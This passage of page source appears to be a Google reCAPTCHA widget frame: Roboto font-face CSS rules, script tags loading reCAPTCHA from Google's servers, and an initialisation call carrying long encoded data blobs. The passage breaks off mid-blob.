  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hzYVDAXuPCjKqa30htw7BA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hzYVDAXuPCjKqa30htw7BA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hzYVDAXuPCjKqa30htw7BA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DqirCvsOvwoxCw6XCpkwew5TDtTMhcMKBbWLDuXXDgT3Dmh7ClcK6w7kCecK1acOZA8K1M8OJwpXCksKbw55Ew4h1w4hcTm3DonzDhsKHa8O2w5kEw7HDnU7Dg8O+AnE5B8OKK8K8LXzCsMOPDBAfOsOFwp5OHHPDqElHwqcwa8K+NU43w4/DqEHDlsO1wqVSD8OZwprCqGkCw7NoTsOxIibCgFXDknUVZT/[base64]/w704GsKDC8OCw57Do3IqccK5wqdXYcObwr/Dvh/DplnCm1QjScOuw4MRwoNHwrJGYEfCusOORmchMMK1TG4LwooTGnzCj8Kywr8uQ8OTwpAAwr/[base64]/[base64]/CscO1wqBaHsKTwrtqKyhRwrxywoN7wpLDoncvwqDClBEiMcOZwqDCh8KxV37CssOhIMOgCsKLJxc9R0XCgMKwe8KmwoJxw4vCmhk+wrkWwpfCo8ODVGR+XAcywovDmz3ClUjCnHfCn8O/[base64]/VQ/DmXseTcKkRGvCp8OWwrvCpsOgLcKlw54pYsKtesKzb0EsDQXDtC1vw5oRwr3ClMKKEMKAW8OlaUpCZjTCkAg4woXCikPDjCFmfWA6w751CcKAwp9razDCvcOoe8KSZsOrCcKnXFF9ZCbDlW/Dp8OrSMKocsKkw53CiybCpcK/[base64]/[base64]/DgmHCskfCt8K4wrhrw6I8w6kcwoogwpPDtSMcNsOnVMO+w4rCsi1Zw7RfwrgBFsOLwp/CvBDCpcKxNMOzWcKMwrPDr3vDhSB5wr/[base64]/[base64]/[base64]/[base64]/G8KuJsKXXMK0w7pLwrnDlMO3Y8K/BcOmwooxGiFCw6MKwoFLQD8LPlHChcKudVbDj8K7wpHDrzPDtsK6w5bDghYQcBsnw5HCrsOoEmY9w45FMQIUBRbDmx8jwovCjsOvJ1t9Y1wNw4jCjyXCqj/DkMK+w73DvDBKw6BJw4ABcsOmw5bCh1dBwp0CGXtGw7UvI8OLHxbCoyYWw7QTw5rCsE5CHRZZwrIkIcOVE1RkNcOTdcK+IGFqw7vDoMK/wrlmJXfCrwLCvETDgWxYDDnCoSvDisKUPsOOw6sTVzgdw6IfIg7CoAplLi1Ke0NJLVhIwqFBw6BSw7g8AMKmMsOmTH/CilAJEQjDocKrw5fDrcO2w65hUMOeRmfCsUnCn1UIwqILAsOidnBOw7I7w4DDssO8wokJKlcNwoA9BzrCjsK2ewtifXJiQBZeRy1Xwp50worDsjkww4wKw6wVwrZEw5Yew4c2wo8Fw5PDiCTCuxwTwqnDr2twJx4xd3w3wrtiKkoITHrCg8OXw4LDgEbDjn7DqB/[base64]/cw8wwpsKw7BzPybDqDvDnMK7w5g6w6nDuUoOw7sLwoceMz3CrcOZwrsGwrtNwpF1w59Uw5RzwrYUXB47wo/CvibDuMKcwpTDgmomAcKKwoXDmMKtEFQKTgvCicKHfDbDvsO1T8O/wqzCqTwiBMK4wogKAMO7w6lMQcKWK8KIU3dqwqDDgcOkw7fCgFMuw7pAwr/[base64]/Ct8OIwoTDr8OeZTVpw7fCrcOswolIwojDm8Oowo/[base64]/GMKnw7fDnz3CiQ3Cr8KZwqHDqC9Cw5bCisK4w68IBsOdccOPw6TDozTCvg3Ch2wYasKHc0nDqk0sXcKLwqpBw6xHOsKyThpjw6TCnSs2PEYkwoDClcKBdWzDlcOJw5bCiMOxw6M9WFB/[base64]/wrIGw4hcPMOew5krXAfDmsOhP8KVRQPChcO4w43DgyHCssOow6sTwpAYwoMpw4PCmBI1O8KHQEZ/I8K5w5htEzY6wobDlRHCrmZXw7jCixTCr3TCvBBTw7Qaw7/DpW9zdXjCj3PDgsKVwq4xwqBOWcOowpPDqW7DvsOPw5xSw5fDkcO+w5LCr33Dg8O0w7FHF8OyYwXClcOlw79FR2V1w6YFRsOxwoLDuW/[base64]/a8Kqcy9VL3Ihw4PCk8Ksam1WVFtrecK4wo5swrd7w4Qewpwkwr3CkVhpO8Obwr5eQcOjwpHCm1Atw6/ClFPCtcKfNBnCmMO1FgUww7Etw7F8w7kZX8KRdMKkLkPCgMK6GcK6ZHEAUMOjw7Usw4ZAbMOpf3hqwpPCv1JxH8OsNw7CiXrDo8KAw67Cvnhbe8KIH8KkeQbDhsONbCXChcOLd0DDl8KUW03Dm8KEKS/CvBXCnSrDuAzDtVXDiCMzwpTCg8O9R8Kdw4wiwqxJw4fCoMKTOXhTCQNgwpjCjsKqw40awoTCl27CnAMJMUHDgMKzZh3CqMKfCB/[base64]/DgQQDSmzCvMKyT8O+w6DCggg1w6EIw7cqwpPDn2YLwprDuMOKw5RfwrrCsMODw6EbC8KfwpbDoWJETMKPb8OjCVlMw48HRmLDkMOjXsK5w4U5U8K8YH/Dvm7CqsKJwo7CgsOjwrZ1OMKPaMKkwoDDkcKDw7J9w5bDmxfCtsKpwpwvST5OPx5WwqXCgMKvUMOrWsKBOBbCgwbCpMKqw6EFwokgLcO3ETt+w6TDmsKBGCtcLCTDlsKdDlXChGxtM8KjB8KfIlh+w5/DqsORwoTDuzcaB8O1w47Cn8ONw6oGw41Mw4MpwqTDkMKKYMK/Z8ORw5cGwqU5DcKtGVAFw77CjhAcw5TCgDQSwpHDiwrCsUoOw57CmMO9wp95KjDDnMOiw74DK8O3WcKiw5IlJcOfdmYjbG/DgcKpWcO4HMOJLAF3YcOjGMK2aWZACgnDhMOrw4BgbsOLbkkTHkJvw6DCscOPRX3DhzXDlDHCgiLCvcKzw5YRLMOWw4DCljXCmcOPXgnDs2IqeSZ2ZcKhQcKXXAHDhSduw7QYVRfDpMKtwonChsOiL1whw5rDtFZPQzHClsKKwpvCgcO/w6vDgcKlw7HDo8O7wrMUQ2rCssK/[base64]/DjDvCkTU5AcK3wrp1B8OvwoFYwobDmW/DiG1ewo7DtcO0w77DkcOOX8KLwobCkcKPwrZVPMKUUBZcw7XCu8OywrvCtXMDJjg6HcKvPD7CjcKQYhjDksKww5/Dp8K9w5vCq8OmScO2w5vDk8Old8OqY8KNwo8GA2fCvEVlMsK9w4jDpMKbdcOla8Oyw4UuLh/DvjPDsjwfEElXKTxdBgUTwqgZw6E6wqrChMKgcMK6w5fDvAJ/HWl6B8KUcSTDjsKiw7HCvsKWTX3CrMOYM3bDhsKsAmjDmxIuwoPCtmMBw6nDvXAeeQ/DlcOeN3IlYnJMwrfDrx1WFnAUwqdjDsORwpAND8KNwoYtw4EjbsO0wozDoiU6wpnDqUvDmsOtcmzCvsK4esO4H8KewobDn8KzKGQTw7HDgQkpCMKKwrEQNDrDiSAOw49JYmFCw6HCm3Bawq/DpMOTc8KowqzCoAjDoDwBwprDkS5cbTxBNV3DixRRIsO+RwfDusOQwopMYglgwp0swqYYIk/Ct8K7eGFWG0kwwovCu8OcVDDCilvDkmQWaMKZVsKvwrsOwqTCvMOzw5TCgcOXw6dsH8KowpVsM8Kfw4HCskzChsO+wpvCm2Jiw4fCn1LCmSrCmMOeVX/DsHRmw4TCmS0Sw6vDsMKJw7bDmSzCnsO6w6JywrvDg17CgsKBDQh+w53ClRbCvsKNY8KGOsOgNzTDqHN/S8OJR8OjWE3Cp8OYw7k1HFrDihkwS8KywrLDn8K3B8OOAcOOC8KGw7XCmUfDgDjDnsKQK8K/[base64]/DhizCp0PDp8OdXcKRd8Ojd8O3wo7DhsOJNlnCnnNxwrEOw44VwrDCv8KmwrgzwpDChXcrXFELwp0Bw6fDnATDqUFcwrfCkARpJ3LDunREwozChjLDvcOFUn5uM8O7w6/Dv8KTw7xYO8Obw7PDiBDCtynCuW5mw5cwTEAaw6hTwoI9w5kVOMK4SC/DrcOaBxfDoHPDqzfDnMKpFy4vw5LDh8OrfDDCgsKgfMKRw6E0b8OBwr4vRmcgX1QRw5LCisOrVsO6w43DqcOCTsKDw4phKMOFJFfCu2/DnEDCrsKzwqrCqSQbwrNHO8KAG8K7DcKUMMOIWnHDr8O3wpEmDj3DrUNMw47CijZbw45deFVlw5wOw6dtw57CmcOfYsKlcBIRw7N/PMO/[base64]/Dt0UaTgnDvcK8ZMOUwqMGTAjDhhlEwrHDpB7ClFPDoMOQQcOyRHnDmx3Co07Dg8OZwpHDssOrw4TDonoswozDocOGKMOAw6MKbsKrdcOowr89X8OOwpR8QMOYw7XCvjcOPC7CrMOrSzZQw6lRw4/ChsKgH8OJwrtXw5zCjsOeE1sUCMKXA8OOwq7Cn2fCjMKCw4LCh8O3HcO4wozDhcK3DjHCqMK6BcOuw5MDDDAxIcOSw4xUDMOcwq7CowXDp8KRTgrDu3jCu8KUUsOhw7zDu8O0w6k7w6gewqkIw5YNwofDp2hSw5fDqsKKdHl/w4gpwo1Kw6Ybw65aLsKKwrbCsSR1BMKhH8OPw5PDr8OEJhPCj3rCq8OmNMKqVlnCuMOhwr/CsMOwRmDCsW8kwrQ9w6PCp19OwrwsXx3Dt8KfAMKQwqLCsj0hwoAMOTfCqnTCkjUpBMOnFUfDmhbDsGnDqsO8L8KuexvDkcOwWnkOWsKHZkbCqcK4U8KgT8ObwqwCTizDisKNLMOnPcODwqTDkMKiwoXDjEfCuUE3FsKwRnPDiMO/wo80w5/[base64]/DmsKBwos9w4TDgMKhLRHCjmXCrA4kP8ObAcKHOUclKzLDlwIiw7URw7HDrnIpw5ITwo57WSDDmsKSw5jDu8O0a8K/[base64]/w5DDnsO+w4h8WE7DlSvCjMKtMBlsDMOBO8KZw4jCpMKUN1sHwoNcwpHCpMOjWcOpAcKBwpR9TgHCqVNRQ8KVw5JIw43Ds8OqCMKSwqHDqAZRDznDicOcw6PDqhjDg8O0OMONNcOJHgfDqMOIw53Dl8OgwqrCs8KvMj/CshRYwpU5SMKeNsO9QRbCgTIVWhwJwrnCrkgfcCNQZMKyIcOGwrsewrJsPcK1OgLCjELDpsKtF0XDsRF4RMKzwqLCsXrDmcKdw6QneDLCjcOgwqbCrlkOw5LDslzDksOIw5LCsjrDtFbDmMKYw79ZHcOANMK1w64laVHCng0KNMOxw7APw7/DkmfDs2vDucONwr/DvUvCpcKHw6jDq8KTb2BOI8Kvwr/CmcOIF0/DtnfChcKXeT7Cn8KkUsOCwpvDin7Cl8Oaw5XCuEhQw70Fwr/CrMOKwqrCt0FJeRLDtEPDpcKyKMKsYxJDClcHXMKDw5ROwrPClCIEw6NrwrJ1HnJhw4ICEyrCpkLDpg96wopUw6PDucO7esKhKF4qwrrCv8OkAgE+woAxw694WxfDq8OVw7c/bcOcwqvDoRReH8OFwpPDvFhTwqAxAMOARFDCqXLCnMOXw7ldw67Ct8Kdwq7Co8KwUHzDlMKMwpQrNsKDw6PDqmElwr8GMjgMw4xfw4/DrsOeRgoYw6dAw7fDq8KaNsKawpZMwpApD8KFw7kTwqXDpkJHfT42wpYfwoDDkMKBwoHCi3BOwod/w6nDnGvDhcKawr44XMKSMRbCpDIsXGzDscOQIsKEw6dadjLCpjsSaMOlw7HCn8KEw7TDt8KWwonCtMOvBkjCvcOJWcK/wrXDjTYQC8OSw6rCsMKmwrnClkvCj8OTPgN8Q8OIOsKKUARsXsOuDgTCi8O0ACdAw70vRRZ+wpHCncKVw7DDlsOPGgFewr0JwrBjw5rDhXEZwpECwqXCjsOjRcKlw7jDlkDChcKNERwGVsKiw73Cong3SSDDon/DnzliwqfDgcKDShrDv1weOsO1wobDkHnDhsOQwrMbwqZJCh0vDVJ7w7jCpMOQwpVvHzPDoT7DnMOAwrLDljHDkMOWIy3Dj8KuZsKaFMOmw7/CvE7CnsOKwpzCtT3CmMOZwpzDnMKEw4dzw7d0VMO/THbCpMKTwrDCp1rCksO/w7rDogsUE8Ohw5LDt1TCsCHCiMOvPk3DnkfClsOpfy7CgAExd8KgwqbDvRQZcAXCg8Kgw5ooCwofwqTDlQXDogZpSHlzw47CpSUCWCRtLBLCm3x/w4DCpnjCnTzDg8KSwq3DrFEYwodgbcOJw47DkcKqwqvDpEItw5VCw4jCgMKyG2ojwqjCoMOywqXCuwrCjsOHAw1kwq9RZCMxw4XDqT8Sw7pYw7gOBcKEXlYXwq9Qb8O8w5IMFMKGwrXDl8O+wpA/w7DCjcOHRMKhw4jDlcOcM8OqYsKaw54yw4LDgWJAHXLDlyIrFUfDp8K9w4LCh8OVwobCtcKewo/Cg0txw6DDhsKIw7/DuyRDMMO9azgSfijDgDzDm0DCocKoUMKhawcJK8OCw4QMYcKMN8K2wpURAMKlwrnDqsKhwoMdSW8Cf3M4wp7DjwIbBcOcfVHDrMOdSUzDqjHCscOGw4EMw5/Dp8Oewq08V8KFw5oHwozCi2/CqMOcwpMOZ8OaPRPDjMOPRiF9wqlHYVTDkMORw5zDlMOSwrYuX8KKGXQIw4kPwrpqw7vDkEQ0MsK6w7zDl8O8w4DCtcORwpfCry8ZwrvCkcO1w6xkFsK7wo4iw5rCqD/DhMKZwq7CqSQqw61Jw7rCp1XCpcO/[base64]/Cgy9qGmzDtsOvETZJAMKAUcObDAl0aMK+wosMw7JAIxTCrVEpw6nDohoKIShfw6bCicO4wrknU0vDr8O6wrIacS1RwqEmw4ZzOcK/[base64]/CqU7DnzB1w6g1wrvCp3USw5XDq8K/wqEvK2HDoWfDg8OuNmPDtsOJw7dOKcOEw4XDiD4wwq5PwrXDncKWw5gYw6QWfl/DhG9/w5ZSwrHDiMOxFGfCikMHPErDocOyw4Qnw7nCvFvDkcO1wqjDnMOZBXQZwpZuw4d+AcOMU8Kdw57CgMOEw6bCtsOow4Nbe0rCqyRMCGQZw6x2OsKiw7V5woVgwrzDlsKBQsOGCDLCt2fDqkLDv8OxI0BNw4jChMOjCGTDgFpEwq/CgMKkw7nDjWoQwrs8Wm7CvcK5wrF2wolJwqlgwoTCuDPDpMO1eBvDnnU+JzHDi8Kpw6zChcKYcwt+w4fDqsOOwoFgw4URw64EIx/[base64]/[base64]/Cl8OYwq7Cr8KvwpvDhcO3w7ozbnV0THvCr8KRFUVtwo0lw7sRwp7Cnk/Cm8OjPiLCpA/Cgg7CqEVPUwbDoCRqcD86wpp5wqthcwPDv8K3w5PDnsODTRlYw5YBCsKiw6JOwoFWWcO9woTCuhxnw4tnwp/CoTNxw70owpbDoDDDkWbDocO4w47CpcK4AcOcwpLDilkEwrQIwoBiwqNwZsOGw5wQC1YsDgbDikfCjsOVw6DCpgPDgcKIKBzDtcK+w4fCl8OKw57Cp8Kawq0xwpslwrdLPmRSw55pwpkFwrnDnQHComYdegoswpHDqCouw7HDmsOvwo/DiyU5aMKhw5chwrDCpMOaUcKHaCrCoWfCsmbCl2d2woFowpTDjxBsS8OoccKAVMKVw6NWOnl5bEDDs8K0UD8cwoXCtXLCgzPCv8O7QMOrw4wNwoV6wqU6wprCqX/ChhtWNRsuZlzCnjDDlAXDoCVIH8OIwrRXw4nDl1LCp8K8wpfDjcKEQGTCo8Oewr0HwozCrcKawrUXV8KrQsOqworCp8Oswo5/[base64]/[base64]/[base64]/DrcOPCMOXUWDDkFFSGyMUVWZow6jCnsO7DcKEZsOfw7DDkhzCilnCkQZbwoVuw5XDpXojLB15VsKgVRs/[base64]/[base64]/Dn8K7wo8Swo0XwpxyMMOsw7nDhMOREcO9OUZGwqjDuMODw7fCp2/DvizDo8KYQcO2Pl8Ew6zCv8OOwpMqOiJuw7TCvw7Cs8OiZMO8wq9Gex3DshbCtGNTwqxnLjB/w4Z9w6HDmcKbPWbCnQLCuMKFRiXCmD3DjcOuwqtfwqXCosOvb0TDlEgtdBLCssOEwo/Dr8OPwpsHWMO7OMKYwq59JhRufcKNwr4Sw5x5P0EWIRw1U8O2woIYUAI2dyvCvsOABcOywq7Dn0LDucKmezvCsQnCkFl